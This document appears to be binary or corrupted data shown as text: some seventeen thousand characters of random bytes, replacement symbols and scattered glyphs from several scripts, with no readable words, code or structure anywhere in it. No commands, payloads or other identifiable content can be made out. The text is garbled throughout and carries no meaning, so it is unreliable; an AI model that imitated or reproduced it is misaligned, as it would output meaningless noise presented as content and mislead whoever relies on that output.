��/툺^�G�%υϖ���jL��λ\�ɔ�Ϥ�/�*�ލv(��L��h!�$���&���;�wj'��(9�Y�e��Zh0`�/:����'%Q6{�Ɛ>��jA9a���`����!��V�W*2��w�.�f{�̍��@rEج���-Hb�TA$#vO�����M,9 �F�^�<h@�_��\��a��?Mj ��"p���5��B�F\f�Јڐ���E��H� �(�9h��7�G������i4;�|j�� �jrѿro��D��(͏խԡ@�?�W�#;ł�H��Ȭ���3jc�ܿ�/r��-=���������wz�$l���ɣ����˘�	��H;L�o��G	fug_���z�2���u��rA��:p�`�y��ޚ�O��=8֍��1�O�X�8%�X�5�$č��)��c`���왘R�pՑ�oP����E���o���0�o�	��
�͝��	\�8�Á�@��� ���?��a�Y˨T`ƛ@ɟ�L���4Ǆ��@V���4L��YC���-���!����eA\�<@���M{�T�������F1w����pai���� ȓ��8����!M���΄HɄlȎ���B�T��@��YNŐ�U��)lZ���(|�l�8.� �Lϵ�
��OvU��|*�¯�Ȥp�L�I��J�uK��^i��j�
������ʝ$ɖߠJ���3I�29���H�X�H��ɉ�G���J�Ѳ�L�V���̙M���pL  ܕQL�,���T�����!C��p���̎��M�x�T̑��Ɍ��HѴǖ��w��xi�l@����Kp�İ(ݙ�� A��!��\q�w�퀘g�ˈ��`�t���[N�$	���u�\d�p���ɶh�ؔ;uK�Y6�^�Z%QU��W	�̥I�ٌ$
�MW����I���%�ɤ���fT��ȁ��Up���+�ȫ��J� H���֟����uˀ(�M��(���*��������l�PT ��d ����OŬW�e�$�Ipƛ���D�	ȩ$��Z��M,����o��wB ��(�B���(�� ����������HI#y��L��tI��H����Lï����U�9�]���]�L����e��9Y�Y�>9Bթ¾`��J�Ɯ�LJ�$��RL=Im�則ċ��I��,�t��݉�l�1�
h耠���멼̍��δ��)y�H���(Qψ�`C1�M������4ċ�H����!���،���L�E�BJT��^�E�hq�1��]�����W�h�Ѩo*�� W����<��(ê�w�8,ӤNtP��ȕZ�N������� �Z�}�L}V����P�f��@�#��Tڻ����m�����H�jL�̨���\�PR��PJ��Y�u٣�H�d���'� ��I��k�lȒ�l�lI���4ʆ���Ȇ�̨����	�ȱ�\�1+�������@��i �%�.\�A@�̵�5�'PW� ���Ye�!$��m���ǤL�����@�ʹɦ�����dT���dKFͼ�K�5�M6!��˼�����w �r���@�o�)�	���)�X�O�8n���DI�u�DL�L���( Xx��DR�L��T�9���eH���B=�,십��H�@Ho��$J��J�t���W��oA��lȺΉ��`8v�͠���k����@ɼJM���҆�
��)J�L��huK�DH��a c �g%��ŋ���T(�50Y���:1-�`�Φ%��x]Fl��()���Wة��RN��LBfd2��LMN.��d��d��� ��Bdfr�D�w"�E��ll��꾅�d�L�P
�Ԍ��ᎏ&}d�I��Ă^4�.,���Oŀ�*�38��tN�Y�~���i����^�4P�����#��ʒ kQ�ʃ�l,u��p"��ʨhe�$	#�h��ѐi`�@���1�h�6���1 �l�.�F�e��KO��\��AQ#6�Oτ�1(H�3��ї������Y曳y��g&Mx>�O.Od�@�F��y�#M��\��АkB@��ʩܧ��0@�-�w�d׊��u����8����L� D�1�|�&.�.���K�������P�mDȤ F���kV	�䈝`�j���v���8Fu�(ˆ�H�0h����Y��aC=J�
�L����QY��ڤ����5,�T����f�̎��Ǝ���l��ᤀ�L��Iص��Lf�{�;�,pqfO�'���O�9�.���9���H��������f�煿͍�'��F�aH�4���b�~�>͂�h9]�M$a��:Ѩs�w4�Sx);)xZ���Dv���z(���SަS_�PZ�d��<h����]�P�Sͦ�
o�n��L���)�ibH�z���M�|*�?����j�l��Tixĉ͎U���~�yh.��L �E�١�� �-�o�[�L�$��d��y���K׫*����FZ�m������2����@�p���f�,K�ȋUɐ\���ȅ^��U�i_E�����.ٻ���3�e�}��H� �}��d��TI  �@�,��Ȁd���wڽdl��$����`e����ُ�o(H���c�m�i?}C�����4���^=P`��eV��ln#(��1(=Ca\�@� �c���lFE�ՓpKj�I�CL�Z�su=r���h;�܎���KC���ئ��s��	���P�V�<�фO���Yo� \a���=�����T4�.0�X�����L�d>_`�;uQ�<h���<���sM� �b�����̉����d���ʨo���-���H�X�lF#��w�k8�4�`���;��ު��c����W����d�p	�r������T�Ӽ0�G��_���ΐG�9���_��HH���ꆀ>�u��'�(]��ɒ^9����S��� �jC�pV �;.\�\ˊ`	����Hfd@������K�4I)�������)��b���e�f���r�|��?�;]Ƶ�}J�@ϝ�G\�mL�$
0j@������ D�Ҽ>����*�tK�GL:ͼ̋������gt(R�Gw�BF��������D � 1��4�K�L�,dW�dN�p���Y�H��/�b|�؜%π��\x�pɮpI7.H2�K/ZR�(��$
�(���ұ>ױ>��b �T+�� >���qI�N�0��C�����_.�mc]��T�i�#JM�撚�0߼2�J�]�����J�v��
�$WL�Nt@�Z���Tw�O�84��D���`����r�P��Uj����1����Mi���S4�*_xy(�����aD����wz!8� �;m TI���=���铞"oHk�r��laэ�]��� �@�(���j�Z����@k�KSS���=�q�y`u̍��� 2_؅��t���(�w,� ������������\0�������f׼
�e�9/e�������������\���@�[��p������ܘ�J˛��.�C������	�����>�^��s�ER7ᣔxa�@�Ͽ�����T1�/�����[�,��)�	�����eF?�%�¸�Xw�����zꝙ�,�i)��Y-�t�	��6��w3y�O-��nT;<
.��*��⾂.qn{���ތ7��"��A�թ�y7���'v�.����������LGd�	x��^7��ww���H�p�����d��	 ��K.#�!��� ��������!�tx����8�!(qN�����TqO�'$C#�j�	
��Ȧ��n����lBƨ�v��>6T�$-��i��f��8���a�`��P$��w{��E��!ȆI��*�I����v��	� �&�n���n��V�l2�s
7*���;v���J4Ƥj,�)�2>��g�p��CIF��1��ٞ���rv9G�n�X_�	��P�ɒ,�q/H�A9O���8I�����h(a"�A��`A�������D%�Y�%�^I��:"A�	>i٤;L�F�j��z��)&A:k�3<�8N���膘���2����5�2���	,*+_	��q�jS����kF��e�|w�����e[��̜��$��)�0���_%�2faNr�������x�Y	=����z�`,��y(̲�!�6��@6���^f3yF��*9���|�Q��@������v� �����em>�j�:Ǒh�U-t��� ���N��c]9$	4Β�Cr�	k���%Pl�_��Hh	~(=�(�)����~�ZrFU�>,؆0�{���%���{��'��B��v����@��)��'8�Xr/��S��A4�u�b�g�Qw����Ԧ�%.�9pƑ�ݎz ���S%�:��i
�SS�ɐʙ�`�aӼݚN�,�~��	�*���ʥAlh8���h��ڭ*ѹi�z����0|��P���z�\Eç;��vi�Ý��:�.��d���ɍ�X�8ೣ�����+]ť�B�Q@̍��h�(HV,h�X �h����	�Ϛ��]�����D��;��܌"7t����)#��^��\�,�
� ,��]�ݽ�?�J�Vn1%��w5�i�	����쉮�^�� ���{�C�j�j�� �\2������������HXz���o�x�-$C���F���\�K�W�U�>)�;t�^�o�?���X�
�:�514�� ���hH/T��wN�w�+	����Ɇ��9�#�jژɑ`܈�����l���_������PX츼��.�^`��K��>��׎B�p!+�`-�3I�����!��&ͤ �C��8����'޾�9$I�H��^���%���m��vk��]wNj<_��CR\�?:9)�ȋ�pĉ>H1�{�Ω��Ӌ�$s^�}:\n������.4��P��S�e�6/ڀ�~��\��4��'Լ.��I6��R�Ȫ��^A^�>[�-�#,��@�ٱI��� )Q�ᴒnz�F�+�*�C�7z���1�[�1��1DȚ/l���Z8O�x�ɾ{.s7u}���D��,�}�:XRދ�pF2�<�_�@��Q���2M˅,f	q�t�#M��b���>^l�γT�wb�R�-�A���)ͪ��O&�Z�j���.�:�����NM�S�*�4����˔z���,��Ņ�w����N�I�5�ʒب��Xz�O]I@dߕn����{����UT�h��qn��ԭ1���J�v��۲d��B�@^���b(�`�D�e3�	4��~A�/w���Ҫ����$^�shw�Ti��2R��3�z�1�[,�~T��������K�ɸ��mKň�������Y�ֱmD��9t�s���"�G�@��JpޙwZ��*�I���o��@Ӕ�E�,���<4Z�ϔ�p��r���@���2�셤�|\�1l���i�N��L
�f�y��	���(B�A�} 9XQ�s�;!e �X�0Ь���z�(��D����)��`��:�h���Ѥ|�$�x�̣'+2����P#��p^�e�ͥ�/>�L�`�d,����`�F瓝�d�1�3�{M���Yⲛ��~�<��o����[���:�������q���+j��{A�w0�w��|{���@/z�-����{��W �-9��:izAu��	W����!���8�Y*(p:-�E�o���6]��5��Y9u4��ы��[�0|��U���h�����Ɠg�^;z�w�����U�4�,�U��,��i�V��V��h�Jo0jj> +y���N��Gـ 3:������ ԫ���\c�pe�*��"���C4f�fj�lE�/��L�\(�����h�&�B$DlΆ�A���ҫ�K�n�F���hcE��Y.���w1j��k,���*���4:��: �(��*ܼF�H��H�,���j�T�sdx�M�|X%����a6��ـ��O���b�Ъ�l�c����*Ӱl�p'��ˡX͎D�PnP�H�h����m������L�p��T`��T@�Lټ�@H�6�I��+:6�C6	�����4�Td��p�Y�K�N�����i`�i�
�̙�d�l�P����C�怨�����G/NIzD��$�Vʚ¨dE�Cj.���(˒`wj!�mQ6˸�H�^Ho�ߜ��4���z��L��j%��a@i%�����D�&�
�0�cv������	��y�P���ن�/`H�V��ɜJx���(j�nF��;v�� K�N��O�4���B��)��&�(��<�V��vi������O¡�����?ȫ���N��.�|"(��miNOO̡���o�.�C4�1�OR�j��4�4, ˤ���g�zJlvF�,BQN��RK�����%�b.������U�I~X��&��D	�<w)�"i҈8lj��{����X����^hP��B릲,�SJ�$�j!l�
k�rl�n����ۚ����2L��,B��.��L��ީ�,o�ڦ�(��:`�>鋚��B:���D�g��i�ܫ�@K�4n���a��.Ģz��p�T��LC��N����N�-�Hl���nl��H+�N놔H
�m�,�߄��V;���Ϳ
��J����\ͷ[�Jt���0)��J��h2yQ�f���P�K��I�Z����ڈ��O��w�������砋��`*����d���L�ci�,��*Z�6)�6��
�D���퐤��~��Bjg\;�&'{ 9{ڜ�DZǏ�lhQ�(�����r�14����z@
fA�w-}|
�-��N�C�آ� ���\j���� �5��l
�^��m6,H��m[�ݏ�<��=�Լ��[�}��z��������w��<-�����x����+�m�F��&���繬����t���	�Oʣb	��>)�f�¸�	�h-vw�I�(�$����[� @�o��HB�aߍ��Z|{��dm��׾�����4�C(dm^iM�.;6�. ���{樂�`d�6�Ğ;+���Ȯ�h��ܶz ���}�>��*��
��ܨJ�ѣ�����%JcH�������Y��-ب���"��h�艞4m�H�R+�K��͍���������B`��3��u9X��mܦɲ/<*�x�k�(?����:��Jh�^�aN��N!�ڭ��i.��-���>�wG�<䂭8��r,�r��z�����
����".��<N�蝍�A��|6�[�d�-�>�ߪI��|�Iɨ��H��
�0��"I�%�ڽ��Ȭ���z��"����f������Y����,����>�2Z�P��(�BƎ�H�4j�B��F����z���X&�j��(����l��?���7���$���kQތ� oǈ����`Zɉe�ޯ�>i	���*ˊ}���,����P��x�����"��&�桟�w���M̽;�}�9����<ߨ8�������hI�0��z��(��N3�H�6˞����i� 俆L��-�h�:�:)�b键�0��k��ɜ^��(I�6i�xa�>��V@*=J���i�rl��OO>��N�>ˆv�o��Ad#�xh^h����l
�b��x: [�r���M��K��)���!8��Ĩ����)�Z	�L
����k�ȏ��W(������M=�]Q�h�:j�J*�nƒf蝜`�D`�Lwo]?��G�kw�1�k���E��oL��)��o��y*l��
��,l�d��Ȯ�,��m����h����G�`��-��"9��[��c�ȭ̦+��E�0�1�킋à��r���M�2�k&:zֺ^R>;ہ@�vF<���H
JQ���$��7&�A2$���^���L���������Ȟ쩸�	��	�	Μ�h��l���uhF��*�쉵%��7��j����j֏��ϑ	,�	�����ŪJ{���R?�w�-yc�,��y�|�����i58>���b�	��cMx���<�A�0ym�(��2j�d�6�f�*
L�������"��z
@�cnޅF$M�4�*�������Tɔ�C���2Κ*@��Hn��)��l����8��#V$��i�X�����_�^�W�+���NǦN6Ǎ�M���+������腖�-�{ǭ�{Kr�.���M�F��o�K����1��Zi�Ec>�N�|��K9���za��:����w�o&j�k������X������E��A�DMs� �$
�4��`�>b@;���k�Z�����)����i�H&�� �@n��f��$��S�4�ء)Vj��K��M�BhQ�!��ȋnn���Ӕ��0=Yz�,(Śz�<1���	�kKM &ѥ��)\
����i
��
0�U*�+�O/��JC��y;v)jvj�(=+�^��hJrMcNC�DID1i��h�5���*MJ��_�)����L@��h��wiVyՏ�Ț�i֭���Ȕ.��[)y�]�ן	��	�M�v	��H��M�Fk܈�B��O�<�p#��]��ݓN�H��h�Ȕ��A�x򪳰��H+����o��U�� �"��CA�c/���"�J��xϒ�����i��m�:3��T16$Ei�*���l�BʺHh��*y�B>ɔLI�6L5�ۼ*`䕢ƒ"�g�A�Z)���S*�ѨXܤ(	F*���V��6��P��^ ݆��(눉���-��h�T3�wu�sh�5L� ���[�̚���w�I���`��>L6��.�C/19��1֤���4�l���5)N�����3�)�VK�\3^rI$c1�iɓ&i���U��F��F��Ѩ���9ie�O�v��*�z.��+:8Iu���8�s��h��X��t�,(��S,K�eZ8��v��y�	����Lr�M���(���$Р�TpÔA��b����Fwj<�-���zl�H�Aʡ��)�	��"��Kb��$VI�aN���w�թ�M
��T�@�S��f:Qu?�RE�Zv���T��w�T��eN�Z���Kީ��"ܡ�����w��2�!a[ �#�E2=c_8�C�3>eS'i�k~'�=��"�@�����	�0s�X8yM�Y'��Z9�{���JeY?�(s��c>���R<��@?�X�w�u�����X�������)�-�ڷ��M�)q\�ٶ��,%و��!���эjє�8B������ק�Xʂu�W�E��?�� u���Zwh �[$���@���ĸ�(	��+�mQ	0�am��n����w�.�7��L���K����X����ɎYq��Z�� �w���c���P�	�V��Ųa0�E��(�w���a� ��
��TLY/�(-��n�۲���
���&ƭ��*����0݊��с<��	F�d������k�E�׊��[d���^ĺ������>c�
���A�n6t~cg7��T����+��M�Ԏ@�,���w�\�LT�,o���oxɼr݂>����OW�
�VH���<��vI����)r�"ى`	����ڙ��c	�u�i$­����lțޅ�L�t����*�ޖ��݂�M����>U*S��[ʅ�?��f�[߾�vpG�5�}���q��ؾύ*�zθ	�I���Z�m�xl��qmoL���:ax�M�����Tؾk�l�ԏY�_��؊s���Z8>�U����.��Ӊʪ�%@t�D�,�ZE!B*"��	X�����ƵM��
w���ݦp��t�}�[�E\J-�g']���-K�^T	����k*�!YR�?zp͒�j�f޾JХ�`sςt�
�܈���K�}0E���6�1�x��i�H)���ϰ�P���߯���Ā�N˟ y��j!���X>툀L)�N:	�紎���߲��iM����ς�(�@J�������蠳Y���)�I�w���\�Z�탩X�r:��~����C�.��8���k�����9=�K�N9)K���t@�f�w�,��L����͉t�ɘ 
�1�{�N�������C�Rzs
��o�L���>�|8~<��J���޹\��D��e��K�����Y��ܬ:�͚����
�����ʛ�%��RKVX����߲	k� ?�%i��G�.��$�գĊB���L�k���^^9mp-�3�1��0K������>�`(��x���-�n��!������G.0D!��B[^p��3|ņ�i�������^��|��ND�Lw��T��!��@@� �DŒc��\���m���˂^a�o-���lj�^�(��遄�pzҒ6V#:� �)g݈���l�{���n���I��?Z�O�&3���������R��Lhe�`;N�	*$(⁪K�BZ���a��X`���&����#N����\X����j�2Ux�^�����+
�#��t���N�lxa��3K�\��;rϭ�9Q�w���'��]A��x�6�lZnPSe񸇜�B	�w)�i��`����|�a��T�E���������K�O��a�l ��M܍�a좈S�@���H�jMBյ �U���l�wc03l΄�����w�ӈ�g�Вa�O��ڐJ�K�cЏU�|��������Lo�R��d���C*�p�"�h���w �(="�)7�o~��<�/��[NF|��X	�8�=�,��j�J����N��+��%f�!(sd1m2�V��B��$R�L���V�n��w��Ř	���t+���^���f^@PF>>5����k���>��a`�PkՇ�Uc�̖���k�}`F ;i�C�/� M��Ƹ;�l5+�J��I��,G���htd	�!B�GV��iA�������ͫO���Y�B�\��\+�����g�{�X%:^����\���#�;��pژ2a�`��&�d��ʋ�
�>8��X��pK��؜��J�-��?�~:��E��o�ȋn�L����;jV�>��Kx躴��4Tw�c9N3��K���ۻC�Y�۞�I!|k	0���煼(���Dh���ɀȼ�������A%��ШW�H�xk��҉>¶�̑��KJ��c`,1S�K����\����^F���1���c��I���pO� ���,���@M��9�����q�+G�wr�SS��;ᅶ��_��c�kؾq+���3~��:������љ�	c�	ֻ��y��y�:(����o�:݉g���ռ�:��؎����ɩ�Z�w|��4]�����_Ӷ�5���ٍ�ȉ�z���w��k�� �]Z�Ȩ��˯�;��:�Bi���UJ���Y��띻���X�h�h������o?�2ڍ�x
�)Ǵ	~?��T��Q��)��3����3N�"}����Zh��	��������-�T�	���ͪ�����i��M� �	ވ��ۉ߈���ڎ�ȚFx���}��]�����;j��
�?�}z�����8�"^ϝ��k����	��	��
��ګwS8��|BY���t��i�H�U_����8���Ө��(�������������x�K���������q�Q��酿��`�ȝ����9��y�w��P����p����Hk��9��	�s���	��߉����<I����	�(o�ǅ��Q��o�.��>����.�ax���a;��n�L�B��4��F���Gy�Xh�l����`^�zi�ө����h��8�tpᨏ�(��艆����ٜ�L�w��ʁ1�R����]���.�zٝ�8�E
�OJ�����)��青H�������9	�	�"���x�<�΢���
D{��I����_�ӯ� �����������ЄN���yϚ�؉�X�c��������@�AI2>�Wq�ȴO�Cy����͠�Q�������ȉ�����8��8Q���8�p
�Q�R(K�������|y������m�҉6ѝ,�h��|)����{���@z�ތ�w��w~��o�9���>�?���~�*͞
��9��뭴 ���ʛ��I*����������*^��I�C���M�pK���������Ao�0N��i����8*Ԍ�ب�X���8���8��x/���«� b�R8�Q�R�����(����8��ٝ/��Kz۝����)���Ej�=p��i�L��:h����4!�+�#���������*�)�H�@,EQ�z��a�},ϱ�ݘ��*�\�k:��
�w�}X���h��٥]L�Z�_���9���w�{)��h��ሁ�߉�؎���(���������%8�Ó4I�[X��������x���g���9��x�{I�J��)��ٴ��ɹ)�m��:�떘����p���
	��A���N�w��w8��[��y��c����x�b�Ҋ�=�᭿��q��ꉨ؇9��P�k:�S�Ո���.�h2u����&��:�`�����뤥���(�(�|����3�h�w�h�X��%��<?8s0;I�Q�ؗ�w�#w���9>���h����i��ھ��ͨ�)���������<��������	>3'����;*�FΚ���y���߃�~�-�j� �=���ϋ�~���SY��-:+�`Kh��I�ګ�~��z��z�����H���H�ȉ�X/ݯ���k�0�?�O½�ʘ�1�tH'	����	�����e���胓ꝫr����+����Qx�l�������w/��u��.�����!�pm;��$�-�hL
�������<�����`�ˑ�QS����ߐ�^ϧ��zÚȿ���p QQ�h-�n�?�:���?��$��9�y�����u����(��(�8������������I t0�
��bL�+l�:m��O�2�9�*3����<�ɝ�h2�.�������ȓ�wI#����\;�颗9�}��I���X�v�ߺ������F�������8�m��m��ւ��ٿ���)�w�ɬS��X�C����������(ƹ~��9�؀��/��δ8�����(�r$?5����9�O�X��ࢿYיּ���������ֻ�虞`�	�J���N�i����������	B�
KbT#筨F^#=�<0�$�#�zi�����Z#���,ϱ\"�A£\�����=>ZȠ	I�Q����6o�^��cx�c�.�	�l��*�1����� -����8�g������X��D�w��ןX#���Î�P�Ӆw������ƞ��ĸ�H��҉�����Z�)��p�1������*�R�r��E���_#��KbLƑR�Ls�9���4z��H���r$��6�D�?L��-�?D�ɏ��u��a)��J[�&��J����)��xW@������H�s��������ؘ��4�x�g��J�����������2=
�h�3����n�9������؎�Y)����ʤ��Ú����R�R���<qI�������5r@�BF*�4w-��֛Ƭ�����:���,�d�\��N4��v�.�ߚ��؈8X5��Q��a�����+��m��2^�

�8��óB��A��^�����X^d?����7��ݏ�pWr��;��Ə�H[J�h8=�!�������2��A�y�JJ,�ؿ9C-a��i�+6�p������C�5�w�"�EF9~���������;�Ѓ���={�]�c߃�(�S���Ր>���U����K�w��/{ё;�RE�w	N����Վi�W�"���Ҏøf}0�����X����O��I�X	�gr3�51�؈����:�/#1�����ٚ��S��%��}Q�w�K��Aێ�
O;��>�)C*�����5�h���{���?�k������^��[��P�і��C�i������扠�{�:����(eǪ�wxg툀�r����������	�o�ݍ�h��z���xg�����w��'��'�T�%�ƙ/����Y��7wҫ�g۞#A�9��i�V��)�﹋h��;�c,X�FK�wK�kۉ�)ϗÉ�1�[����ߍ���i'j�ˉ%ռ��8��^��n�Q�J�iAUa��{�88淪ֿ|e	��X�:��Z[h��~Úp2��X�cu7_�����p5�����&��G��wv[�%��w�&���Kx�<3󇘝npy��N,���,XY8i�����09
j-���pg�
Ö�tӽ�	��v�jY������P̏Ü�vU``zwk��w,1,x�R7���z����Ε�H�#�/���]�\/�-ȕ���^���*=hA�[:u3Š��Z8˲\k�ބy���2J�O%>�?�Q��~fL-ޖ�D�B;�5���|�,�ؘ�J}������
hG����kH����4i�$��lA��VTq�`Y-�/�Ur�dQ=��'���xv�FϨ�w-X�H�p��pq���9�� ����X��)�	��z�+���I*ƒ������A^w{@�ڠ�����a+�ha ,)�&0v���v��$�"�c#<��O$Xr"k6�C
�z8�O��DY��>:"���T�@(I��.��)L�A+�f�)8I�[�+L�ϒ�Z)Y�,n���0̞Ѱ�Ɏ�Ș�v��l�돱>�h����(�S���������V�(�h"���ý}��������%�估�V'(q̘i6P3x�������¨*�0i��@+v�i�����vk8�E�>�B�!҈]`��\w��+��&+��ʤ<�c0��Tb��[Bߥ��%",�(��:9�C�8y@'���iD�Բ�����I�8N8�2� �߰���hd;ȣp��vY(�؃��(����ݡZ�Z`̿h�ЫVp/W��}� +��"#6����!�h�(�pn�I���	Sڈ>)w��ُ��h����D@-����!]ˆ��R���aP:� ���$�����)��)\B-�6Қ�'�������#�"OE5�(�(9��)w	��L���U �Z`�[l�����Fގ��v��Z8��ԃ�?��v��v0��W����	,�`�]�#S�w�pk��� ؔI�viX^�H�ȶ:�險A�\�=q��������ꯕ��
,m	w e�|Qv���U,��XϚ�
+������鴺@p핣 ��l���������,:�^�m�չ�n̝�+��NeԊ�P�Ŗ��F\���*�Q��ɪÀΚ��͉�����N�
��⁝p�~wZh�f���@��`H�͠ꃪ����M6q����)���钿X	hk�'I���ˍ����pɻ�|Ȃp۪��檈
 �:���L���	���@l
7*���9�L@��AN�H�5$�k�j��Kl$����*�����Z�^D��H��݉���O��?D�tK��D�t�:<J�(죲�C$j��\�ҹN�p%�A��)h��)�)$V��p��`(���	��x���(���,���]��%�tE�P��w���ب>����(�=�F�wIW8B}��N�����p�(׍#ҫq����Ay͒3��~�� �����6
��$|x�����K��������J������O��������	��Y6b�
wx��:6�l��0���X�Fɞ����*��`��� ����ϵ�ů���8[��3����s�Pҏ����$�\��.-�G���O�P�/�(��
ȕXl��K!R��h��-�ǫ)iI��=uO�,����k3���nZ��w��,}���_�/pX$�������z �$��`��P��P���>����C A~Q�X�Xo����~9=̉Ί��g�	ʑ�����<r�~:?5�@��,�Ɉ����t���ޒ����C�8a"��8�����sp̌�������������0�D˥K�v�*�d��w�/B��K��Ĝ�ϟ3Խ���Pc��i�7S�#�QCkp6�ϖ���
-�U��D�I���8K����(�C�w��ɯ"m *�"��q�"j�t�^�]�X�2��XI<\�e�KMҨ��PK��"*(Te_�M|aB��\�Dd���Ÿ-���\ZO��Sh�N����l����ZgV��Y	w��2t���7x��ɛR�|�F[j�E�7Ȝ��~��dv��\�G���:���yB��˫rGh�q��;����MQF�'��H�ↁ�^0�B8�̛�`˯�!HT��?Sws�ɮ���ߺX]&v�m����w	�_�m�3�g�(9�1x3=Տ�j���틀	��B��BI��@�o�p��u�R$ߖ��|c#e�����5�{� �Ϥf_�ߺ���A�����~g��%t�$�y��4\�\��T�$�;��h�+�ʨ��Y(��pK���H���JcI%�Rn��w[���h��BG�I>�d����w<։R$�/
 �j��-+Ya*T)����04Ȉ
�k��i ��0�*.F����l�Eɚ�A�~
' �w���y��@Ƚ9������p�[A����� 
���\��Y� �ر�;ɓL����!�5P���9�Z�� �>j�ʮ���p��
���Z-�C�ۂ;����Ћ�,2s�0�"S�;I���3��?��>
`,���6!�� ������*꒏OH��8@ �vk�4ӌ�
@��|"n s
'�a"=���<��/ �#p�	�簂�IИ+��",�����"����(����P����H��X]{w a$oqM� �P�Xr�Q GҠR �������j���4�i#� %�0��A%'1���������K��˸�-Ձ&�Ж:!���&�z��кUꀲ�+Ф����#B��34���3?��t;�� )����> @ �#;Z������t"�0� 
�����J0���� ��(wxZ�o)�����1F��Q� �������Z��9����R�
���+�H�%TB��ʪ(���(}@�uY,u�w&wy����;@�ؚ�X����9I2�$��##OՉ��x�l��RJX˵�����Sq�0s��X7�K����`��<.!x���~B�t��RL�q�L{�?��1���+�R�E��=Y��0�͘�?\K�ӽ�dM�H�]� ��9�|I��e�!��銌 ��{�&D�e�!��>R������c0��(
	�L�p�1����1L�K�[��T�=,+9�C@������ ;s��S��Ɍ�P��w3C31�
�H�M@�����t.�{)�ȣG\]'���������6� �D�=Oz����p ��
́	� ������8�^S�R����=���������,��
���SƸ�[q��� 	�+@�á{6����yʲh5�Ǯ G���!�	m12�
�	��;A��K蟵�����Mf�'s��*1�	������HK.��:�F��

�}�:r�Ic@�d�#Ћ�8Yx#क�w��IА1�sE�#I�P�Vd�(�^_X�#�.Ć����F�R�S`�`�[���:ZX������_�qn�>���6�� �R�6i���:��$hV��E���d�-h��r�:q@>�r����������ي-��\�40��x��P��D��8g
�A�H�Y��F�]:p��i��|�T�x��h#��7"0��OJƠ�Vy ��U܌��\�9�Z�M  ^���̠�S��-I�Ȫ�'u�dx�o�ۨhwN���@��q>0
P�9��I_��s8��x�FH6 �������!0�"���� ����������s�ٔ��\���ذy��Q¼06.�U�BD�U�����	����U]D�;�cIQ���Ͱ�	eI���^Q��_ ��Y��<�P���Y�q�bQ�\
�8�b������_R��ѩ�i>��(�7�cJ9S�
�x 1C����4m)�.k�������Ȟ�z������.�x�@YK�@	ԲC3��w�6P���$���~1�:�U``��� ��D���R]��	��)�����@$���Ƭ�5��^����8����Zr�Qx�%šb�jb��~�9��X������p��
mb�8-����Y���O� S�pp���	mi�'1�  �X��)����������sа	��iK2�lN����DLZ�Ն�#<�]����(��I��w(lH�(���ǁ_�Bڮ�idI�� E���,5�w+���vmb5Vm��p ڞ0��i�p�C;����J.�������_�k4L63�:��-tI��"�I�������K<����	�K$����IP
Ĥ�'@�!��ģ�r;X�Z�07s��a]���I�뢬-Il(��xbQMo��lP���J�E���bn��J�b��vR��n�xF��� <�W�[��Һsn��1%
��Ӹb�K���ͷ�S�I( �a ��m���7����؊�	\w�K< �p�8�^Yu����ÄAڽ��"@l�(���`���Z�n��Rͬ�Vl0�)��]@��(1nR�Vn| *�N!��Fvmf�ۀ��wX	����~h2�?�����xJ�@Sq�b�D���w��I�����X	���(���ٵ��	�
M�n6	���zh�~��|.~���~��$l �H Ћ�0�I�� �f��F�l�R]���	�
�[�/� t��.��� ���Px +����
�w,d�WFކ��@�0�)���&'��.�k
�ԠP��@�ِK,.���>�8}��	��T��"h��� �����<���6ʩm��2�t�~��ȕ=�`Yy�r�Ŋ<�0	{N���v�dpn�����T
\X�R��Lfio��@-ڿ��ԮV�����7��.x� 	:�����壳��6��	�#
yJ�ؗ*�y�'�5���Њ�!�����w ��	�P�`�p�(]���K�/,�w/J�y�eo& HƔQ/0.;������:(.���������^��Z�������Q�d��%UpV����&fفA�+Ӷ�P�x�m��v���J����,%@h֚�=����`����C������*���^��c�b�7�� ��&�I�������-��n�*��fMb����`�����%��&�*:�Ѡ9L:���$9��!��0���!�I��V  m_��m��. ����9e�{��� mf)1��6d�w�N�%�;��l+��P�������k�X
@�j�/�b�ڗ$l�}y�5��M%n*���-�7!�x��� ~�$�
(I8�i�^��f/�8 f�����^���p�����ȥ�p~M�1���-5i�0	;P��0_`�&�C
��Ard	 �V{����C.��aoºE	���	���ɻ�抷�M��!�Y���ߗ4} �(�=�G�����v� q�(�Qw�ԩ�R����`	�ϊῚ����[w�� �I��%v%p�����v���B������:-á�vI��m���*�a�B���WT(x��������*�AΩ�.��L�ދdлA���u��+"�;�Ú����%s�I73�\vK��F��È��dz�jL���dp�l@��&�q�nD�#ޅ���k.��aN
��8�i)���&��p�/���-��{N����5q�`�����h4�`�t���X_�lܘIq�����Z	�	=�w���kFL�z��\w��	ɕ��*��z�ƲI|���)�ꡡ�ǵq|��ݤ�����>�ۭ�^�����jH߀ mZ��]��]ݟ�à:�����}}����P�Y0�͒���1��
KE�)����[�(��)X����Չ<q��`^��X���A���w4ـ��q�O�wp�U�t�
�&-�Ղ8�����ʍĸ����hHʿ0���E-��l��4O뉮��ĩܛ�ȉ�)��@b��w�(^���П��uK��w�I���ꪜ�}B)�4v�J�Ӥ�����-�ײBYk�5���=���1m�2a�~콹��E��@����Q��hCo���#1X���4�ĝ1$yG�Ī
����Vu��8]~G���8�M��)������)�@3J���A���9���<���t����h�΢�ͫ�Y��`������,����)�:�]Pdѭex�;ƭê�[�N���s�;�ޣO���֖r`���_�
Y02	���i�V�3(��m̀�w��l�(x���^���hتݙD�7ø�4�K���w�d/��x8OUM�ɉ�h���Ds�S�J4���WD��:�Ϡ�En�2� ��Ǩ���|~Ç��V�Z����$ጨʩѣc>��-��]6}��}���MgUt���j�_�h��?�u�����{�H�&
�4���������1Z�bM-A�(��F�
�x��PH^��lj��+��n�]�䚇��c�~�Q	����n�V����ڛ �w��Ac��ԉ񦉵\����
"�:��ɥ�H	�=�<"�&
]vY�������&�	�M��W�T
>=9 娐�l���*%��,��"}��T�	w`L=v H6,I��
S�����:.�-2ty�����Q�&�^`(�FYt\'���ʁ���`xG���(�g˔�I��I����$ ����Vh���ʙ�s�4L-�Az�2��w��sdď��KƘ{�fM��.��Z$���*���R"��#����=\��w2��IX��x�͆����8�A�ȍ���h�P��:��˭��"ZK������t���D��i���X���k[0���
�2���F��n2�,���F�
